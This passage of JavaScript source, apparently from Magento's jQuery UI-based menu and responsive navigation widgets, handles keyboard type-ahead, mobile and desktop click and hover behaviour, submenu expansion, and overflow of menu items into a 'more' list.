                        character = String.fromCharCode(event.keyCode);
                        skip = false;

                        clearTimeout(this.filterTimer);

                        if (character === prev) {
                            skip = true;
                        } else {
                            character = prev + character;
                        }

                        regex = new RegExp('^' + escape(character), 'i');
                        match = this.activeMenu.children('.ui-menu-item').filter(function () {
                            return regex.test($(this).children('a').text());
                        });
                        match = skip && match.index(this.active.next()) !== -1 ?
                            this.active.nextAll('.ui-menu-item') :
                            match;

                        // If no matches on the current filter, reset to the last character pressed
                        // to move down the menu to the first item that starts with that character
                        if (!match.length) {
                            character = String.fromCharCode(event.keyCode);
                            regex = new RegExp('^' + escape(character), 'i');
                            match = this.activeMenu.children('.ui-menu-item').filter(function () {
                                return regex.test($(this).children('a').text());
                            });
                        }

                        if (match.length) {
                            this.focus(event, match);

                            if (match.length > 1) {
                                this.previousFilter = character;
                                this.filterTimer = this._delay(function () {
                                    delete this.previousFilter;
                                }, 1000);
                            } else {
                                delete this.previousFilter;
                            }
                        } else {
                            delete this.previousFilter;
                        }
                }
            }

            /* eslint-enable max-depth */
            if (preventDefault) {
                event.preventDefault();
            }
        },

        /**
         * @private
         */
        _toggleMobileMode: function () {
            var subMenus;

            $(this.element).off('mouseenter mouseleave');
            this._on({

                /**
                 * @param {jQuery.Event} event
                 */
                'click .ui-menu-item:has(a)': function (event) {
                    var target;

                    event.preventDefault();
                    target = $(event.target).closest('.ui-menu-item');
                    target.get(0).scrollIntoView();

                    if (!target.hasClass('level-top') || !target.has('.ui-menu').length) {
                        window.location.href = target.find('> a').attr('href');
                    }
                },

                /**
                 * @param {jQuery.Event} event
                 */
                'click .ui-menu-item:has(.ui-state-active)': function (event) {
                    this.collapseAll(event, true);
                }
            });

            subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All %1').replace('%1', category));

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }

            }, this));
        },

        /**
         * @private
         */
        _toggleDesktopMode: function () {
            var categoryParent, html;

            $(this.element).off('click mousedown mouseenter mouseleave');
            this._on({

                /**
                 * Prevent focus from sticking to links inside menu after clicking
                 * them (focus should always stay on UL during navigation).
                 */
                'mousedown .ui-menu-item > a': function (event) {
                    event.preventDefault();
                },

                /**
                 * Prevent focus from sticking to links inside menu after clicking
                 * them (focus should always stay on UL during navigation).
                 */
                'click .ui-state-disabled > a': function (event) {
                    event.preventDefault();
                },

                /**
                 * @param {jQuer.Event} event
                 */
                'click .ui-menu-item:has(a)': function (event) {
                    var target = $(event.target).closest('.ui-menu-item');

                    if (!this.mouseHandled && target.not('.ui-state-disabled').length) {
                        this.select(event);

                        // Only set the mouseHandled flag if the event will bubble, see #9469.
                        if (!event.isPropagationStopped()) {
                            this.mouseHandled = true;
                        }

                        // Open submenu on click
                        if (target.has('.ui-menu').length) {
                            this.expand(event);
                        } else if (!this.element.is(':focus') &&
                            $(this.document[0].activeElement).closest('.ui-menu').length
                        ) {
                            // Redirect focus to the menu
                            this.element.trigger('focus', [true]);

                            // If the active item is on the top level, let it stay active.
                            // Otherwise, blur the active item since it is no longer visible.
                            if (this.active && this.active.parents('.ui-menu').length === 1) { //eslint-disable-line
                                clearTimeout(this.timer);
                            }
                        }
                    }
                },

                /**
                 * @param {jQuery.Event} event
                 */
                'mouseenter .ui-menu-item': function (event) {
                    var target = $(event.currentTarget),
                        submenu = this.options.menus,
                        ulElement,
                        ulElementWidth,
                        width,
                        targetPageX,
                        rightBound;

                    if (target.has(submenu)) {
                        ulElement = target.find(submenu);
                        ulElementWidth = ulElement.outerWidth(true);
                        width = target.outerWidth() * 2;
                        targetPageX = target.offset().left;
                        rightBound = $(window).width();

                        if (ulElementWidth + width + targetPageX > rightBound) {
                            ulElement.addClass('submenu-reverse');
                        }

                        if (targetPageX - ulElementWidth < 0) {
                            ulElement.removeClass('submenu-reverse');
                        }
                    }

                    // Remove ui-state-active class from siblings of the newly focused menu item
                    // to avoid a jump caused by adjacent elements both having a class with a border
                    target.siblings().children('.ui-state-active').removeClass('ui-state-active');
                    this.focus(event, target);
                },

                /**
                 * @param {jQuery.Event} event
                 */
                'mouseleave': function (event) {
                    this.collapseAll(event, true);
                },

                /**
                 * Mouse leave.
                 */
                'mouseleave .ui-menu': 'collapseAll'
            });

            categoryParent = this.element.find('.all-category');
            html = $('html');

            categoryParent.remove();

            if (html.hasClass('nav-open')) {
                html.removeClass('nav-open');
                setTimeout(function () {
                    html.removeClass('nav-before-open');
                }, this.options.hideDelay);
            }
        },

        /**
         * @param {*} handler
         * @param {Number} delay
         * @return {Number}
         * @private
         */
        _delay: function (handler, delay) {
            var instance = this,

                /**
                 * @return {*}
                 */
                handlerProxy = function () {
                    return (typeof handler === 'string' ? instance[handler] : handler).apply(instance, arguments);
                };

            return setTimeout(handlerProxy, delay || 0);
        },

        /**
         * @param {jQuery.Event} event
         */
        expand: function (event) {
            var newItem = this.active &&
                this.active
                    .children('.ui-menu')
                    .children('.ui-menu-item')
                    .first();

            if (newItem && newItem.length) {
                if (newItem.closest('.ui-menu').is(':visible') &&
                    newItem.closest('.ui-menu').has('.all-categories')
                ) {
                    return;
                }

                // remove the active state class from the siblings
                this.active.siblings().children('.ui-state-active').removeClass('ui-state-active');

                this._open(newItem.parent());

                // Delay so Firefox will not hide activedescendant change in expanding submenu from AT
                this._delay(function () {
                    this.focus(event, newItem);
                });
            }
        },

        /**
         * @param {jQuery.Event} event
         */
        select: function (event) {
            var ui;

            this.active = this.active || $(event.target).closest('.ui-menu-item');

            if (this.active.is('.all-category')) {
                this.active = $(event.target).closest('.ui-menu-item');
            }
            ui = {
                item: this.active
            };

            if (!this.active.has('.ui-menu').length) {
                this.collapseAll(event, true);
            }
            this._trigger('select', event, ui);
        }
    });

    $.widget('mage.navigation', $.mage.menu, {
        options: {
            responsiveAction: 'wrap', //option for responsive handling
            maxItems: null, //option to set max number of menu items
            container: '#menu', //container to check against navigation length
            moreText: $.mage.__('more'),
            breakpoint: 768
        },

        /**
         * @private
         */
        _init: function () {
            var that, responsive;

            this._super();

            that = this;
            responsive = this.options.responsiveAction;

            this.element
                .addClass('ui-menu-responsive')
                .attr('responsive', 'main');

            this.setupMoreMenu();
            this.setMaxItems();

            //check responsive option
            if (responsive == 'onResize') { //eslint-disable-line eqeqeq
                $(window).on('resize', function () {
                    if ($(window).width() > that.options.breakpoint) {
                        that._responsive();
                        $('[responsive=more]').show();
                    } else {
                        that.element.children().show();
                        $('[responsive=more]').hide();
                    }
                });
            } else if (responsive == 'onReload') { //eslint-disable-line eqeqeq
                this._responsive();
            }
        },

        /**
         * Setup more menu.
         */
        setupMoreMenu: function () {
            var moreListItems = this.element.children().clone(),
                moreLink = $('<a>' + this.options.moreText + '</a>');

            moreListItems.hide();

            moreLink.attr('href', '#');

            this.moreItemsList = $('<ul>')
                .append(moreListItems);

            this.moreListContainer = $('<li>')
                .append(moreLink)
                .append(this.moreItemsList);

            this.responsiveMenu = $('<ul>')
                .addClass('ui-menu-more')
                .attr('responsive', 'more')
                .append(this.moreListContainer)
                .menu({
                    position: {
                        my: 'right top',
                        at: 'right bottom'
                    }
                })
                .insertAfter(this.element);
        },

        /**
         * @private
         */
        _responsive: function () {
            var container = $(this.options.container),
                containerSize = container.width(),
                width = 0,
                items = this.element.children('li'),
                more = $('.ui-menu-more > li > ul > li a');

            items = items.map(function () {
                var item = {};

                item.item = $(this);
                item.itemSize = $(this).outerWidth();

                return item;
            });

            $.each(items, function (index) {
                var itemText = items[index].item
                    .find('a:first')
                    .text();

                width += parseInt(items[index].itemSize, null); //eslint-disable-line radix

                if (width < containerSize) {
                    items[index].item.show();

                    more.each(function () {
                        var text = $(this).text();

                        if (text === itemText) {
                            $(this).parent().hide();
                        }
                    });
                } else if (width > containerSize) {
                    items[index].item.hide();

                    more.each(function () {
                        var text = $(this).text();

                        if (text === itemText) {
                            $(this).parent().show();
                        }
                    });
                }
            });
        },

        /**
         * Set max items.
         */
        setMaxItems: function () {
            var items = this.element.children('li'),
                itemsCount = items.length,
                maxItems = this.options.maxItems,
                overflow = itemsCount - maxItems,
                overflowItems = items.slice(overflow);

            overflowItems.hide();

            overflowItems.each(function () {
                var itemText = $(this).find('a:first').text();

                $(this).hide();

                $('.ui-menu-more > li > ul > li a').each(function () {
                    var text = $(this).text();

                    if (text === itemText) {
                        $(this).parent().show();
                    }
                });
            });
        }
    });

    return {
        menu: $.mage.menu,
        navigation: $.mage.navigation
    };
});
